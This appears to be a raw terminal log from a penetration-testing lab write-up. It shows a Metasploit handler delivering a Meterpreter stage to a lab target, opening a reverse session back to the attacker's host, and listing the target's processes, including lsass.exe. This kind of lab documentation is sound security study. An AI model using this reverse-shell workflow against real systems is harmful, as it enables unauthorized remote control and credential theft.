 msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 10.10.10.98
[*] Meterpreter session 9 opened (10.10.14.176:23 -> 10.10.10.98:49159) at 2019-02-26 22:35:01 -0500
sessions  -i 9
[*] Starting interaction with 9...
meterpreter > ps
Process List
============
PID   PPID  Name               Arch  Session  User                          Path
---   ----  ----               ----  -------  ----                          ----
0     0     [System Process]
4     0     System             x64   0
232   4     smss.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
304   480   msdtc.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
308   2028  cmd.exe            x64   0        ACCESS\security               C:\Windows\System32\cmd.exe
324   304   csrss.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
344   3016  cmd.exe            x64   0        ACCESS\security               C:\Windows\System32\cmd.exe
368   304   wininit.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe
388   376   csrss.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
440   376   winlogon.exe       x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
456   2812  cmd.exe            x64   0        ACCESS\security               C:\Windows\System32\cmd.exe
472   324   conhost.exe        x64   0        ACCESS\security               C:\Windows\System32\conhost.exe
480   368   services.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\services.exe
496   368   lsass.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
500   480   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
504   368   lsm.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsm.exe
560   324   conhost.exe        x64   0        ACCESS\security               C:\Windows\System32\conhost.exe
564   1380  w3wp.exe           x64   0        IIS APPPOOL\DefaultAppPool    C:\Windows\System32\inetsrv\w3wp.exe
604   480   svchost.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
664   480   vmacthlp.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\vmacthlp.exe
708   480   svchost.exe        x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
768   324   conhost.exe        x64   0        ACCESS\Administrator          C:\Windows\System32\conhost.exe
788   440   LogonUI.exe        x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\LogonUI.exe